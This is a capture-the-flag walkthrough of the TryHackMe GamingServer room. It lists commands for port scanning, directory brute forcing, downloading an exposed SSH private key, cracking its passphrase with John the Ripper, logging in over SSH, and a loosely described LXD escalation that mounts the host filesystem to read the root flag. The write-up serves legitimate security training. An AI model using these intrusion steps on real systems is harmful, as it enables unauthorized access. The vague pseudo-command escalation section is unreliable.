Gaming Server — TryHackMe CTF Walkthrough
GamingServer — TryHackMe (Walkthrough)
Completed by: Shivam Pakade
Completed on: 14-10-2025
Difficulty: Easy — Boot2Root (Web ≫ PrivEsc).
Room: GamingServer (TryHackMe)
Short summary / objective
A beginner Boot2Root covering web enumeration, discovery of an exposed private key / secret, cracking that key with a provided dictionary, SSH access as a low-privilege user, and an LXD-style privilege escalation to root via a misconfigured deployment/container mechanism. This walkthrough documents the commands I ran and the key findings.
Table of contents
- Recon & Scanning
- Web Enumeration
- Finding the private key & cracking it
- Initial access (SSH)
- Privilege escalation (LXD / deployment)
- Root flag & final proof
- Lessons learned & resources
Recon & Scanning
Start by deploying the machine in TryHackMe and run a basic port scan (nmap / rustscan):
1
2
3
4
5
# example nmap
nmap -Pn -sV -p- -T4 $IP -oN nmap_full.txt
# or faster scan for known ports
nmap -Pn -sV -p22,80 $IP -oN nmap_quick.txt
Typical result for this room: ports 80 (HTTP) and 22 (SSH) are open.
Web enumeration
- Open the web page at
http://$IP/and inspect the site. Look for pages,robots.txtand any obvious links (e.g./uploads,/secret,/about). Use a directory brute force if needed:
1
gobuster dir -u http://$IP -w /usr/share/wordlists/dirb/common.txt -x php,html,txt,old
- You should find:
/uploads/(an uploads directory containing files)/secret/(file(s) such assecretKey)- possibly
robots.txtreferencing the uploads/secret paths
These pages often contain a file named secretKey which, when downloaded, looks like an SSH private key.
Finding the private key & cracking it
- Download the
secretKeyfile:
1
2
curl -L http://$IP/secret/secretKey -o id_rsa
chmod 600 id_rsa

- Convert the private key to a John the Ripper hash and crack it using the provided dictionary from
/uploads(the room often stores a.list/dictionary file):
1
2
ssh2john id_rsa > id_rsa.hash
john --wordlist=dict.list id_rsa.hash
When John cracks it you will get the passphrase for the SSH private key (often a simple password like letmein in example screenshots).
Initial access (SSH)
With the cracked private key and its passphrase, SSH into the server as the discovered user (commonly john, danak, or similar — use whichever username is found on the site or in the page source):
1
2
ssh -i id_rsa user@$IP
# or ssh -i id_rsa -o "IdentitiesOnly=yes" user@$IP
Once on the box, enumerate: id, whoami, hostname, ls -la, ps aux, sudo -l, and check ~ for user flag.

Privilege escalation (LXD / deployment)
This room features an insecure deployment / LXD-like system that allows privilege escalation:
Enumerate sudo privileges and locate the deployment binary or service. Look for a script or service that allows creating devices/containers or a binary owned by root but writable by you.
Common exploitation approach:
- You find a deployer or script that can write devices (e.g.
giveMeRootdevice or similar). - Use the deployment mechanism to create a device or container that mounts the host filesystem (e.g. bind
/into the container). - From the mounted host root, access
/root/root.txtor add your own SSH key to/root/.ssh/authorized_keys.
Example (high level):
1
2
3
4
5
6
# from the target machine (pseudo-commands)
# 1. use the deployment tool to create a device called giveMeRoot (the room demonstrates this)
# 2. mount host / to /mnt/root/root
cd /mnt/root/root
ls
cat root.txt
Root flag & final proof
After mounting the host root (or otherwise escalating), list /mnt/root/root and view root.txt:
1
2
3
cd /mnt/root/root
ls -la
cat root.txt
TL;DR — Commands used (summary)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# Recon
nmap -Pn -sV -p22,80 $IP
# Web enumeration
gobuster dir -u http://$IP -w /usr/share/wordlists/dirb/common.txt -x php,html,txt
# Download secretKey & dictionary
curl -L http://$IP/secret/secretKey -o id_rsa
curl -L http://$IP/uploads/dict.list -o dict.list
# Crack private key
ssh2john id_rsa > id_rsa.hash
john --wordlist=dict.list id_rsa.hash
# SSH in using cracked key
ssh -i id_rsa user@$IP
# On target: enumerate and find deployment/lxd mechanism
sudo -l
ps aux | grep deploy
# follow the room-specific deployment steps to create the device and mount host fs
# final: read root flag
cat /mnt/root/root/root.txt
Lessons learned & resources
- Always check for hidden files and directories (
robots.txt,/uploads,/secret). - If a private key is exposed, look for a local dictionary on the server — rooms often intentionally include a wordlist. Cracking the key is often the quickest way to initial access.
- Misconfigured container/deployment systems (LXD-like) are a common escalation vector: if containers can mount the host filesystem or create devices, you can often pivot to host root.